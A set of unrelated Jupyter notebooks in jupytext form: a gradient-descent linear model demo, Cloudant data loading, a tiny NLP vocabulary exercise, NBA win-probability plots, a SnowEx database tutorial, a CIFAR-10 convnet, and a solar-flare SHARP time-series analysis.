# display_name: Python 2
# language: python
# name: python2
# ---
# # Simple Linear models in Keras
import theano
from theano.sandbox import cuda
theano.sandbox.cuda.use("gpu0")
# %matplotlib inline
import utils; reload(utils)
from utils import *
# +
import math,sys,os,numpy as np
from numpy.random import random
from matplotlib import pyplot as plt, rcParams, animation, rc
from __future__ import print_function, division
from ipywidgets import interact, interactive, fixed
from ipywidgets.widgets import *
import numpy as np
rc('animation', html='html5')
rcParams['figure.figsize'] = 3, 3
# %precision 4
np.set_printoptions(precision=4, linewidth=100)
# -
def lin(a,b,x): return a*x+b
a=3.
b=8.
n=30
x = random(n)
y = lin(a,b,x)
x
y
plt.scatter(x,y)
def sse(y,y_pred):return ((y-y_pred)**2).sum()
def loss(y,a,b,x):return sse(y, lin(a,b,x))
def avg_loss(y,a,b,x):return np.sqrt(loss(y,a,b,x)/n)
a_guess=-1.
b_guess=1.
avg_loss(y, a_guess, b_guess, x)
lr=0.01
#d[y-(a*x+b)**2,b] = 2 (b + ax -y) = 2 (y_pred - y)
#d[y-(a*x+b)**2,a] = 2 x (b + ax -y) = x *dy/db
def upd():
global a_guess, b_guess
y_pred = lin(a_guess, b_guess, x)
dydb = 2 * (y_pred - y)
dyda = x * dydb
a_guess -= lr*dyda.mean()
b_guess -= lr*dydb.mean()
import matplotlib.animation as animation
print(animation.writers.list())
# +
fig = plt.figure(dpi=100, figsize=(5,4))
plt.scatter(x,y)
line, = plt.plot(x,lin(a_guess,b_guess,x))
plt.close()
def animate(i):
line.set_ydata(lin(a_guess,b_guess,x))
for i in range(10): upd()
return line,
ani = animation.FuncAnimation(fig, animate, np.arange(0,40), interval=100)
#ani
# -
path = '/home/irashadow/python_workspace/deep_learning_workspace/'
ani.save('MovWave.mpeg', writer="ffmpeg", extra_args=['--verbose-debug'])
| Lesson 2-2-Simple Linear Model.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 2 with Spark 2.0
# language: python
# name: python2-spark20
# ---
# ### Loading data from Cloudant or CouchDB
# You can load data from [CouchDB](https://couchdb.apache.org/) or a managed [Cloudant instance](https://console.ng.bluemix.net/catalog/services/cloudant-nosql-db/) using the [Cloudant Spark connector](https://github.com/cloudant-labs/spark-cloudant).
# #### Prerequisites
# Collect your database connection information: the database host, user name, password and source database.
#
#
# <div class="alert alert-block alert-info">If your Cloudant instance was provisioned in Bluemix you can find the connectivity information in the _Service Credentials_ tab.
# </div>
#
# Import PixieDust and enable the Apache Spark Job monitor
import pixiedust
pixiedust.enableJobMonitor()
# #### Configure database connectivity
#
# Customize this cell with your Cloudant/CouchDB connection information
# @hidden_cell
# Enter your Cloudant host name
host = '...'
# Enter your Cloudant user name
username = '...'
# Enter your Cloudant password
password = '...'
# Enter your source database name
database = '...'
# #### Load documents from the database
#
# Load the documents into an Apache Spark DataFrame.
# no changes are required to this cell
# obtain Spark SQL Context
sqlContext = SQLContext(sc)
# load data
cloudant_data = sqlContext.read.format("com.cloudant.spark").\
option("cloudant.host", host).\
option("cloudant.username", username).\
option("cloudant.password", password).\
load(database)
# #### Explore the loaded data using PixieDust
#
# Select the _DataFrame view_ to inspect the metadata and explore the data by choosing a chart type and chart options.
# + pixiedust={"displayParams": {"aggregation": "COUNT", "stretch": "true", "valueFields": "PRICE", "legend": "false", "handlerId": "barChart", "rendererId": "matplotlib", "keyFields": "YEAR BUILT", "rowCount": "100"}}
display(cloudant_data)
# -
# <div class="alert alert-block alert-info">
# For information on how to load data from other sources refer to [these code snippets](https://apsportal.ibm.com/docs/content/analyze-data/python_load.html).
# </div>
| notebook/data-load-samples/Load from Cloudant - Python.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # NLP Course 2 Week 1 Lesson : Building The Model - Lecture Exercise 01
# Estimated Time: 10 minutes
# <br>
# # Vocabulary Creation
# Create a tiny vocabulary from a tiny corpus
# <br>
# It's time to start small !
# <br>
# ### Imports and Data
# imports
import re # regular expression library; for tokenization of words
from collections import Counter # collections library; counter: dict subclass for counting hashable objects
import matplotlib.pyplot as plt # for data visualization
# the tiny corpus of text !
text = 'red pink pink blue blue yellow ORANGE BLUE BLUE PINK' # 🌈
print(text)
print('string length : ',len(text))
# ### Preprocessing
# convert all letters to lower case
text_lowercase = text.lower()
print(text_lowercase)
print('string length : ',len(text_lowercase))
# some regex to tokenize the string to words and return them in a list
words = re.findall(r'\w+', text_lowercase)
print(words)
print('count : ',len(words))
# ### Create Vocabulary
# Option 1 : A set of distinct words from the text
# create vocab
vocab = set(words)
print(vocab)
print('count : ',len(vocab))
# ### Add Information with Word Counts
# Option 2 : Two alternatives for including the word count as well
# create vocab including word count
counts_a = dict()
for w in words:
counts_a[w] = counts_a.get(w,0)+1
print(counts_a)
print('count : ',len(counts_a))
# create vocab including word count using collections.Counter
counts_b = dict()
counts_b = Counter(words)
print(counts_b)
print('count : ',len(counts_b))
# barchart of sorted word counts
d = {'blue': counts_b['blue'], 'pink': counts_b['pink'], 'red': counts_b['red'], 'yellow': counts_b['yellow'], 'orange': counts_b['orange']}
plt.bar(range(len(d)), list(d.values()), align='center', color=d.keys())
_ = plt.xticks(range(len(d)), list(d.keys()))
# ### Ungraded Exercise
# Note that `counts_b`, above, returned by `collections.Counter` is sorted by word count
#
# Can you modify the tiny corpus of ***text*** so that a new color appears
# between ***pink*** and ***red*** in `counts_b` ?
#
# Do you need to run all the cells again, or just specific ones ?
print('counts_b : ', counts_b)
print('count : ', len(counts_b))
# Expected Outcome:
#
# counts_b : Counter({'blue': 4, 'pink': 3, **'your_new_color_here': 2**, red': 1, 'yellow': 1, 'orange': 1})
# <br>
# count : 6
# ### Summary
#
# This is a tiny example but the methodology scales very well.
# <br>
# In the assignment you will create a large vocabulary of thousands of words, from a corpus
# <br>
# of tens of thousands or words! But the mechanics are exactly the same.
# <br>
# The only extra things to pay attention to should be; run time, memory management and the vocab data structure.
# <br>
# So the choice of approach used in code blocks `counts_a` vs `counts_b`, above, will be important.
| Course 2 - Natural Language Processing with Probabilistic Models/Week 1/NLP_C2_W1_lecture_nb_01.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # NBA Team Win Probabilities by Minute
#
# Data from a .csv file containing NBA Team Win Probabilites by Minute is graphed to visualize how likely NBA Teams are to win as the game goes on. Teams are split by Division, so there are five graphs in total. The Pacific Division Graph is shown.
import os
import pandas as pd
from itertools import cycle
from matplotlib import pyplot as plt
# NBA Divisions
divisions = {
'Atlantic': ['Celtics', 'Nets', 'Knicks', '76ers', 'Raptors'],
'Northwest': ['Nuggets', 'Timberwolves', 'Thunder', 'Trail Blazers', 'Jazz'],
'Central': ['Bulls', 'Cavaliers', 'Pistons', 'Pacers', 'Bucks'],
'Pacific': ['Warriors', 'Clippers', 'Lakers', 'Suns', 'Kings'],
'Southwest': ['Mavericks', 'Rockets', 'Grizzlies', 'Pelicans', 'Spurs']
}
# Re-format input file for processing
data = pd.read_csv(os.path.normpath(f'{os.getcwd()}/Data/nba.tsv'), delimiter='\t')
data = data.transpose()
data.to_csv(os.path.normpath(f'{os.getcwd()}/Data/nba_transpose.csv'), header=False, index=False)
df = pd.read_csv(os.path.normpath(f'{os.getcwd()}/Data/nba_transpose.csv'))
# +
divisions.keys()
division = input('Choose a division: ')
# +
plt.style.use('bmh')
colors = cycle(['yellow', 'blue', 'black', 'white', 'orange'])
for team in divisions[division]:
plt.plot(list(range(0, 49)), df[team], label=team, marker='X', color=next(colors))
plt.legend()
plt.title(f'Win Probabilities over 48 minutes - {division}')
plt.xlabel('Minutes')
plt.ylabel('Win Probability (%)')
plt.tight_layout()
| Line Graphs/Untitled.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # Introduction to the SnowEx Database
#
#
# ## Why a database?
# > *<span style="font-size:12pt;">"Dude, I am into pits not bits. What gives?!"</span>*
#
# - Standardizing diverse datasets
# - Cross referencing data
# - Enables GIS functionality
# - Ready for use in your code
# - Provenance!
# - Ready for use in a GIS software like ArcGIS or QGIS!
#
# ### TL;DR Do less wrangling, do more crunching.
#
#
# ## What is it exactly?
#
# * PostgreSQL database
# * PostGIS extension
# * Supports vector and raster data
# * And a host of GIS operations
#
# ## What's in it?
#
# Limited to Grand Mesa for Hackweek!
# * Snow pits - Density, hardness profiles, grain types + sizes
# * Manual snow depths - TONS of depths, Can you say spirals?
# * Snow Micropenetrometer profiles - (Subsampled to every 100th)
# * Snow depth + SWE rasters from ASO inc
# * GPR
# * Pit site notes
# * Snow off DEM from USGS 3DEP
#
#
# **All this and more is easily indexed, cross referencable, and put into GIS ready formats!**
#
# 
#
#
# ## How do I get at this magical box of data?
#
# * [SQL](https://www.postgresql.org/docs/13/tutorial-sql.html)
# * [snowexsql](https://github.com/SnowEx/snowexsql/) <span style="font-size:20pt;"> **←**</span>
# +
# Import the connection function from the snowexsql library
from snowexsql.db import get_db
# This is what you will use for all of hackweek to access the db
db_name = 'snow:hackweek@52.32.183.144/snowex'
# Using the function get_db, we receive 2 ways to interact with the database
engine, session = get_db(db_name)
# -
# ### 1. Using the Engine Object
# The `engine` object returned from the `get_db` function is not used much in the snowexsql library. It does allow you to use typical SQL
# strings to interact with the database.
#
# **Note**: Users who have used python + SQL before will likely be more familiar with this approach. Additionally those who don't know python but know SQL will also be more comfortable here.
#
# +
# Form a typical SQL query and use python to populate the table name
qry = "SELECT DISTINCT site_id FROM sites"
# Then we execute the sql command and collect the results
results = engine.execute(qry)
# Create a nice readable string to print the site names using python
out = ', '.join((row['site_id'] for row in results))
# Print it with a line return for readability
print(out + '\n')
# -
# ### 2. Using the Session Object
# The session object allows a user to interact with the database in a pure python form. This approach is called Object Relational Mapping (ORM). Remember this abbreviation when searching for help.
#
# ORM *maps* the database tables and their columns to a python class and attributes. Here is how it works:
#
# +
# Import the table classes from our data module which is where our ORM classes are defined
from snowexsql.data import SiteData
# Form the query to receive all the site_id from the sites table
qry = session.query(SiteData.site_id).distinct()
# Execute the query and collect the results
results = qry.all()
# Print it with a line return for readability
print(', '.join([row[0] for row in list(results)]))
# -
# Close your session to avoid hanging transactions
session.close()
# ## Recap
#
# You just:
#
# * Accessed a geodatabase using python
# * Saw two methods for interacting with the db using the snowexsql library
# * Pulled all the unique pit site id numbers from the db
#
# **Checkout the tutorial called database_structure to get a better understanding of what's available!**
| book/tutorials/database/1_getting_started_example.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# name: python3
# ---
# + id="DhkRtz1a-8pD" colab_type="code" colab={}
import torch
import torchvision
import torch.nn as nn
import numpy as np
import torchvision.transforms as transforms
# + id="NTbYCh8IZFot" colab_type="code" colab={}
# Device configuration
device = torch.device('cuda:0' if torch.cuda.is_available() else 'cpu')
# + id="CY6qEmZIZIjG" colab_type="code" colab={}
# Hyper parameters
num_epochs = 300
num_classes = 10
batch_size = 64
learning_rate = 0.001
# + id="ONU05VQqrSft" colab_type="code" colab={}
normalize = transforms.Normalize(mean=[.5, .5, .5],
std=[1 ,1, 1])
transform_ = transforms.Compose([
transforms.ToTensor(),
normalize,
])
# + id="XmdQBCY9_Xpd" colab_type="code" outputId="9d800c45-3c34-48ad-ad2d-a47c942080c2" colab={"base_uri": "https://localhost:8080/", "height": 68}
# Download and construct CIFAR-10 dataset.
train_dataset = torchvision.datasets.CIFAR10(root='../../data/',
train=True,
transform=transform_,
download=True)
# + id="1y5Y741Zj6Xy" colab_type="code" outputId="e1ec2ac0-29ff-4ab8-eeb4-432b01aecec0" colab={"base_uri": "https://localhost:8080/", "height": 51}
image, label = train_dataset[0]
print (image.size())
print (label)
# + id="nlgqBFCll2Xb" colab_type="code" colab={}
# + id="sSZ-bByakWpL" colab_type="code" colab={}
# Data loader (this provides queues and threads in a very simple way).
train_loader = torch.utils.data.DataLoader(dataset=train_dataset,
batch_size=batch_size,
shuffle=True,
)
# + id="TpZTM-ejkioH" colab_type="code" colab={}
# data_iter = iter(train_loader)
# images, labels = data_iter.next()
# + id="Icy3ZOD1qdTU" colab_type="code" colab={}
# images.max()
# + id="_ZTsyrC7s69q" colab_type="code" colab={}
test_dataset = torchvision.datasets.CIFAR10(root='../../data/',
train=False,
transform=transforms.ToTensor())
test_loader = torch.utils.data.DataLoader(dataset=test_dataset,
batch_size=batch_size,
shuffle=False)
# + id="0m89udSOAwAG" colab_type="code" colab={}
# Convolutional neural network (two convolutional layers)
class ConvNet(nn.Module):
def __init__(self, num_classes=10):
super(ConvNet, self).__init__()
self.layer1 = nn.Sequential(
nn.Conv2d(3, 24, kernel_size=5, stride=1, padding=0),
nn.BatchNorm2d(24),
nn.ReLU(),
nn.MaxPool2d(kernel_size=2, stride=2))
self.layer2 = nn.Sequential(
nn.Conv2d(24, 48, kernel_size=3, stride=1, padding=0),
nn.BatchNorm2d(48),
nn.ReLU(),
nn.MaxPool2d(kernel_size=2, stride=2))
self.layer3 = nn.Sequential(
nn.Conv2d(48, 96, kernel_size=3, stride=1, padding=0),
nn.BatchNorm2d(96),
nn.MaxPool2d(kernel_size=2, stride=2))
self.fc1 = nn.Sequential(
nn.Linear(2*2*96, 1024),
nn.ReLU())
self.fc2 = nn.Linear(1024, num_classes)
self.sm = nn.Softmax()
def forward(self, x):
out = self.layer1(x)
out = self.layer2(out)
out = self.layer3(out)
out = out.reshape(out.size(0), -1)
out = self.fc1(out)
out = self.fc2(out)
out = self.sm(out)
return out
# + id="j69GtTxEZjUF" colab_type="code" colab={}
model = ConvNet(num_classes).to(device)
# + id="ZJAXw-qWZvxj" colab_type="code" colab={}
# Loss and optimizer
criterion = nn.CrossEntropyLoss()
optimizer = torch.optim.SGD(model.parameters(), lr=learning_rate) #if needed momentum=0.9
# + id="oIHm5yQWbEvF" colab_type="code" outputId="06380fa7-d715-483f-92dd-23af1dd4a904" colab={"base_uri": "https://localhost:8080/", "height": 1000}
# Train the model
total_step = len(train_loader)
for epoch in range(num_epochs):
for i, (images, labels) in enumerate(train_loader):
images = images.to(device)
labels = labels.to(device)
# Forward pass
outputs = model(images)
loss = criterion(outputs, labels)
# Backward and optimize
optimizer.zero_grad()
loss.backward()
optimizer.step()
if (i+1) % 100 == 0:
print ('Epoch [{}/{}], Step [{}/{}], Loss: {:.4f}'
.format(epoch+1, num_epochs, i+1, total_step, loss.item()))
# + id="nIWpkGaxbGbJ" colab_type="code" colab={}
# Test the model
model.eval() # eval mode (batchnorm uses moving mean/variance instead of mini-batch mean/variance)
with torch.no_grad():
correct = 0
total = 0
for images, labels in test_loader:
images = images.to(device)
labels = labels.to(device)
outputs = model(images)
_, predicted = torch.max(outputs.data, 1)
total += labels.size(0)
correct += (predicted == labels).sum().item()
print('Test Accuracy of the model on the 10000 test images: {} %'.format(100 * correct / total))
# Save the model checkpoint
torch.save(model.state_dict(), 'model.ckpt')
| proj3.ipynb |
# ---
# jupyter:
# jupytext:
# text_representation:
# extension: .py
# format_name: light
# format_version: '1.5'
# jupytext_version: 1.14.4
# kernelspec:
# display_name: Python 3
# language: python
# name: python3
# ---
# # SHARP Time Series Data Analysis
# ## Background
# Over the summer, I have been working on analyzing SHARP time series data to understand what conditions lead to solar flares, and why this occurs on a physical level. There is much previous literature about flare prediction, but much of this literature fails to interpret the results in a physically meaningful manner. Furthermore, a time series approach has not been taken before to study this problem.
#
# The magnetic time series data used in this notebook is taken from Helioseismic and Magnetic Imager (HMI) instrument on NASA's Solar Dynamics Observatory (SDO) satellite, which takes magnetic images of the sun at a 12 minute cadence. From these data, [SHARP variables](http://jsoc.stanford.edu/doc/data/hmi/sharp/sharp.htm) are extracted that describe magnetic conditions on the sun.
#
# Flaring data for the sun is provided by the [NOAA GOES](https://www.swpc.noaa.gov/products/goes-x-ray-flux) database, which keeps track of soft x-ray flux on the sun, which is the metric used to determine whether an active region has flared.
# ---
# First let's import the general utility modules that we will need:
import csv
import json
import requests
import math
import random
from datetime import datetime
# And load scientific packages [scipy](http://www.scipy.org), [sunpy](https://sunpy.org), and [numpy](https://www.numpy.org).
import scipy.stats
import sunpy
import sunpy.instr.goes
import numpy as np
# ---
# ## Downloading Data
#
# JSOC (Joint Science Operations Center) keeps an up-to-date catalog of all the active regions observed on the sun. This can be found here: `http://jsoc.stanford.edu/doc/data/hmi/harpnum_to_noaa/all_harps_with_noaa_ars.txt`. The code block below takes a file `./data/all_harps_with_noaa_ars.txt` (which is a downloaded version of the aforementioned link) and extracts the harp_ids, as well as a dictionary of harp_ids corresponding to noaa_ids.
#
# To download the newest version of the file, one could use a tool such as `wget`: `wget http://jsoc.stanford.edu/doc/data/hmi/harpnum_to_noaa/all_harps_with_noaa_ars.txt`
#
# I will first list the functions for downloading data, then have a cell that runs the functions and saves the relevant data output to variables that are accessible in other methods. Here are the functions:
def get_harp_ids_and_harp_noaa_dict(filename='./data/all_harps_with_noaa_ars.txt'):
'''This method requires there to be a file filename with two columns: HARP IDs
and NOAA IDs. This method returns a list of HARP IDs and a dictionary of HARP
IDs corresponding to a list of NOAA IDs.
'''
harp_ids = []
harp_noaa_dict = {}
with open(filename) as f:
content = f.readlines()[1:] # Disregard the header line
for line in content:
harp_id = line.split()[0]
noaa_ids = line.split()[1].split(',')
harp_ids.append(int(harp_id))
harp_noaa_dict[int(harp_id)] = noaa_ids
return harp_ids, harp_noaa_dict
# These are the variables that we will query from the HMI database:
QUERY_VARIABLES = ('T_REC,USFLUX,MEANGAM,MEANGBT,MEANGBZ,MEANGBH,MEANJZD,TOTUSJZ,MEANJZH,'
'TOTUSJH,ABSNJZH,SAVNCPP,MEANPOT,TOTPOT,MEANSHR,SHRGT45,R_VALUE,AREA_ACR'
)
# +
import pandas
def query_data(harp_id):
'''This method grabs data from the JSOC database. It queries four variables: time,
unsigned flux, polarity inversion line flux, and area. This method also makes sure
that the data received is high-quality and accurate.
'''
url_base = 'http://jsoc.stanford.edu/cgi-bin/ajax/jsoc_info?ds=hmi.sharp_cea_720s'
harp_id_string = '[' + str(harp_id) + ']'
param_string = '[? (abs(OBS_VR)< 3500) and (QUALITY<65536) ?]'
keys_string = '&op=rs_list&key=' + QUERY_VARIABLES + ',CRVAL1,CRLN_OBS'
url = url_base + harp_id_string + param_string + keys_string
r = requests.get(url)
assert r.status_code == 200
data = json.loads(r.text)
keys = pandas.DataFrame()
for keyword_data in data['keywords']:
keyword = keyword_data['name']
vals = keyword_data['values']
keys[keyword] = vals
return keys
# -
def convert_tai_to_datetime(t_str):
'''Helper method to convert a JSOC T_REC object into a python datetime object.'''
year = int(t_str[:4])
month = int(t_str[5:7])
day = int(t_str[8:10])
hour = int(t_str[11:13])
minute = int(t_str[14:16])
return datetime(year, month, day, hour, minute)
def convert_datetime_to_tai(t_obj):
'''Helper method to convert a datetime object into a JSOC T_REC object.'''
return str(t_obj.year) + '.' + str(t_obj.month) + '.' + str(t_obj.day) + '_' \
+ str(t_obj.hour) + ':' + str(t_obj.minute) + '_TAI'
def get_time_delta(start_time, end_time):
'''This method returns the time difference between two given datetime objects in
hours.
'''
return (end_time - start_time).total_seconds() / (60 * 60) # Convert to hours
def get_time_data(keys):
'''This method takes a keys object returned from query_data and converts and returns
the time data from keys.T_REC into a list of relative times, such that the first time
is zero and the last time is the range of keys.T_REC in hours.
'''
start_time = convert_tai_to_datetime(keys.T_REC[0])
time_data = []
for i in range(keys.T_REC.size):
time = convert_tai_to_datetime(keys.T_REC[i])
time_data.append(get_time_delta(start_time, time))
return time_data
def create_csv(keys, time_data, harp_id):
'''Given a keys object from query_data, a time_data list, and a harp_id, this method
creates a csv file in ./data/[harp_id].csv with six columns: true time (keys.T_REC),
relative time, unsigned flux, free energy, polarity inversion line flux, and area.
This method will not write any data that occurs outside the range of +/- 70 degrees
longitude from the meridian.
The purpose of this method is to write local data so that it is easy and fast to
access data in the future, since GOES and SHARP data access take a long time, and
querying every test would be inefficient.
'''
data_dir = './data/'
filename = data_dir + str(harp_id) + '.csv'
with open(filename, 'w') as csv_file:
writer = csv.writer(csv_file, delimiter=',', quoting=csv.QUOTE_MINIMAL)
writer.writerow(['TRUE_TIME', 'TIME'] + QUERY_VARIABLES.split(',')[1:])
for i in range(len(keys.USFLUX)):
if abs(float(keys.CRVAL1[i]) - float(keys.CRLN_OBS[i])) < 70.0:
writer.writerow([keys.T_REC[i], time_data[i], keys.USFLUX[i],
keys.MEANGAM[i], keys.MEANGBT[i], keys.MEANGBZ[i],
keys.MEANGBH[i], keys.MEANJZD[i], keys.TOTUSJZ[i],
keys.MEANJZH[i], keys.TOTUSJH[i], keys.ABSNJZH[i],
keys.SAVNCPP[i], keys.MEANPOT[i], keys.TOTPOT[i],
keys.MEANSHR[i], keys.SHRGT45[i], keys.R_VALUE[i],
keys.AREA_ACR[i]])
def create_all_csvs(harp_ids):
'''This method creates a csv file with time and unsigned flux for all the HARP IDs
in the inputted harp_ids.
'''
count = 0
for harp_id in harp_ids:
count += 1
print(count, harp_id)
if count % 100 == 0: print(count)
keys = query_data(harp_id)
time_data = get_time_data(keys)
create_csv(keys, time_data, harp_id)
def read_data(harp_id):
'''This method reads the data from ./data/[harp_id].csv, and returns a pandas
DataFrame with two columns: time since the beginning of the active region data,
and unsigned flux.
'''
filename = './data/' + str(harp_id) + '.csv'
df = pandas.read_csv(filename)
df.TRUE_TIME = df.TRUE_TIME.map(convert_tai_to_datetime)
for i, row in df.iterrows():
if 'MISSING' in row.values:
df = df.drop(i)
df = df.reset_index()
return df
def get_flare_data_from_database(t_start, t_end, min_event):
'''This helper method accesses data from the GOES database. It returns
the metadata associated with each flaring active region greater in event
size than min_event and between time t_start and t_end.
'''
time_range = sunpy.time.TimeRange(t_start, t_end)
results = sunpy.instr.goes.get_goes_event_list(time_range, min_event)
return results
def get_flare_data(harp_ids, min_event):
'''This method accesses the GOES database to get the flare data for the maximum
time range of the inputted harp ids.
'''
first_keys = query_data(harp_ids[0])
t_start = first_keys.T_REC[0]
last_keys = query_data(harp_ids[-1])
t_end = last_keys.T_REC[len(last_keys.T_REC) - 1]
print('Time range:', t_start, 'to', t_end)
return get_flare_data_from_database(t_start, t_end, min_event)
def write_noaa_data_to_csv(flare_data):
'''This method writes the NOAA flare data to "./data/noaa_data.csv". This makes
loading the flaring data fast for future runs.
'''
with open('./data/noaa_data.csv', 'w') as csv_file:
field_names = flare_data[0].keys()
writer = csv.DictWriter(csv_file, fieldnames=field_names)
writer.writeheader()
for flare in flare_data:
writer.writerow(flare)
def get_noaa_data_from_csv():
'''This method loads the NOAA data from "./data/noaa_data.csv".'''
noaa_flare_set = []
with open('./data/noaa_data.csv', 'r') as csv_file:
reader = csv.DictReader(csv_file)
for row in reader:
noaa_flare_set.append(dict(row))
return noaa_flare_set
# Now we will run the code from the functions above to create `harp_ids`, `harp_noaa_dict`, and `flare_data`:
# - `harp_ids`: a list of all HARP IDs
# - `harp_noaa_dict`: a dictionary mapping the HARP IDs to the NOAA IDs
# - `flare_data`: the flare data downloaded from GOES
# +
# Set recreate_data to True if you want to redownload all the data (takes 30+ minutes)
recreate_data = False
harp_ids, harp_noaa_dict = get_harp_ids_and_harp_noaa_dict()
if recreate_data:
create_all_csvs(harp_ids)
flare_data = get_flare_data(harp_ids, 'C1.0')
write_noaa_data_to_csv(flare_data)
else:
flare_data = get_noaa_data_from_csv()
print('Number of active regions:', len(harp_ids))
print('Number of flares:', len(flare_data))
# -
# ---
# ## Data Processing
#
# In the next blocks of code, we will process the data in various ways to extract information and relate the data described above to each other.
def get_flared_noaa_id_set(flare_data):
'''This method returns a list of all the NOAA IDs that have flared, based
on the data passed in from flare_data.
'''
noaa_flare_set = set()
for flare in flare_data:
noaa_flare_set.add(int(flare['noaa_active_region']))
return noaa_flare_set
def has_flared(harp_id, harp_noaa_dict, noaa_flare_set):
'''This method returns a boolean corresponding to whether the active region
corresponding to the harp_id has flared or not within its lifespan.
'''
for noaa_id in harp_noaa_dict[harp_id]:
if int(noaa_id) in noaa_flare_set:
return True
return False
def get_harp_id_to_flaring_times_dict(harp_ids, harp_noaa_dict, flare_data):
'''This method returns a dictionary where the keys are HARP IDs and
the values are a list of peak times where the given active region flared.
Times are given in units of hours after the first time in the harp_id data.
If the active region corresponding to the HARP IDs did not flare, then
the list will be empty.
'''
# Make a dictionary of NOAA ids as keys and flare times as values
noaa_id_flare_time_dict = {}
for flare in flare_data:
time = flare['peak_time']
noaa_id = int(flare['noaa_active_region'])
if noaa_id in noaa_id_flare_time_dict.keys():
noaa_id_flare_time_dict[noaa_id] += [time]
else:
noaa_id_flare_time_dict[noaa_id] = [time]
# Make a dictionary with HARP ids as keys and flare times as values
flare_time_dict = {}
noaa_ids = noaa_id_flare_time_dict.keys()
for harp_id in harp_ids:
keys = read_data(harp_id)
if len(keys.TRUE_TIME) == 0:
flare_time_dict[harp_id] = []
continue
flare_time_dict[harp_id] = []
datetime_start = keys.TRUE_TIME[0]
hour_start = keys.TIME[0]
for noaa_id in harp_noaa_dict[harp_id]:
if int(noaa_id) not in noaa_ids: continue
time_array = []
for time in noaa_id_flare_time_dict[int(noaa_id)]:
time_array.append(hour_start +
get_time_delta(datetime_start,
convert_tai_to_datetime(str(time))))
flare_time_dict[int(harp_id)] += time_array
return flare_time_dict
def find_unlabeled_flares_above_minimum(flare_data, min_class='M5.0'):
'''While looking at the NOAA data, I noticed that the NOAA ID of some flares
were labeled as 0. This method finds and returns flare_data entries that have
an NOAA ID of 0, and have a GOES class above min_class. This is used to see
if any of the unlabeled flares interfere with the learning algorithm.
'''
unlabeled_flare_list = []
for flare in flare_data:
if flare['noaa_active_region'] == '0':
goes_class = flare['goes_class']
classes = ['c', 'm', 'x']
if (
classes.index(goes_class[0].lower()) > classes.index(min_class[0].lower()) or
(classes.index(goes_class[0].lower()) == classes.index(min_class[0].lower()) and
float(goes_class[1:]) > float(min_class[1:]))
):
unlabeled_flare_list.append(flare)
return unlabeled_flare_list
def count_flared_num(harp_ids, harp_noaa_dict, noaa_flare_set):
'''This method returns the number of active regions in the inputted
harp_ids that have flared.
'''
number_flared = 0
for harp_id in harp_ids:
if has_flared(harp_id, harp_noaa_dict, noaa_flare_set): number_flared += 1
return number_flared
def get_segmented_data(harp_ids, flare_data, flare_time_dict, n=None,
return_harp_ids=False, num_hours=24):
'''This method returns two arrays: x and y. The x array includes time series
data, while y represents whether the corresponding active region in x flared.
The x and y arrays are built according to the following rule:
- If a flare occurs within num_hours hours after sample time t, it is
considered to belong to the positive case (i.e. the corresponding y entry
will be True).
- If no flare occurs within num_hours hours, it is considered to belong to
the negative case.
The x array is an array of arrays, where each array represents a num_hours-hour
set of data corresponding to an active region. Each of these num_hours-hour
arrays are arrays of dictionaries representing the data at each recorded interval
within the num_hours hours.
The n parameter refers to how many negative data points. If n is set to
None (default), then the number of negative data points = the number of positive
data points.
'''
num_flares = len(flare_data)
if n:
num_samples_per_datapoint = int(20 * n / num_flares)
else:
n = len(flare_data) * 5 # Pick a large number
num_samples_per_datapoint = 10 # Number of negative samples from each region
def get_data_point(keys, flare_time):
'''Given the keys data and a flare time, returns a dictionary with SHARP
variables as keys, mapping each to the values corresponding to the harp_id.
The data is given for all data points num_hours before the flare_time.
'''
data_point = []
for i, time in enumerate(keys.TIME):
if time <= flare_time and time >= flare_time - num_hours:
data_point.append(keys.iloc[i])
if not data_point or data_point[-1]['TIME'] - data_point[0]['TIME'] < num_hours - 1:
return None
return data_point
def contains_nonflaring_24hrs(time_data, flare_data):
'''Given flaring data flare_data for an active region, returns True if the
flare_data contains a 24 hour period without flares, and False otherwise.
'''
previous_flare_time = time_data[0]
for flare_time in flare_data + time_data[0]:
if flare_time - previous_flare_time > num_hours:
return True
previous_flare_time = flare_time
return False
def get_random_flare_time(time_data, flare_data):
'''Returns a random valid flare time for the given time_data and flare_data.
This method ensures that there is no flaring in the num_hours before the
returned flare time.
'''
c = 0
while True:
c += 1
is_valid_before, does_flare = False, False
end_time = time_data[random.randrange(len(time_data))]
for flare_time in flare_data + [time_data[0]]:
if end_time - flare_time > num_hours: is_valid_before = True
if abs(end_time - flare_time) < num_hours: does_flare = True
if is_valid_before and not does_flare: break
if c > 200: return None
return end_time
x_data = []
y_data = []
harp_list = []
num_negative = 0
for harp_id in harp_ids:
keys = read_data(harp_id)
flare_data = flare_time_dict[harp_id]
if not flare_data: continue
# Positive samples
for flare_time in flare_data:
# Throw out flare data with less than num_hours hours of preceding data or
# data that has flare outside of the dataset since the data was cleaned in
# the downloading data section.
if flare_time - keys.TIME[0] < num_hours or flare_time > keys.TIME.iloc[-1]: continue
data_point = get_data_point(keys, flare_time)
if data_point:
harp_list.append(harp_id)
x_data.append(data_point)
y_data.append(True) # True => flare is present
# Negative samples
if num_negative >= n: continue
for _ in range(num_samples_per_datapoint):
if not contains_nonflaring_24hrs(keys.TIME, flare_data): break
flare_time = get_random_flare_time(keys.TIME, flare_data)
if not flare_time: break
data_point = get_data_point(keys, flare_time)
if not data_point: break
harp_list.append(harp_id)
x_data.append(data_point)
y_data.append(False) # False => flare is not present
num_negative += 1
if return_harp_ids:
return x_data, y_data, harp_list
else:
return x_data, y_data
flare_time_dict = get_harp_id_to_flaring_times_dict(harp_ids, harp_noaa_dict, flare_data)
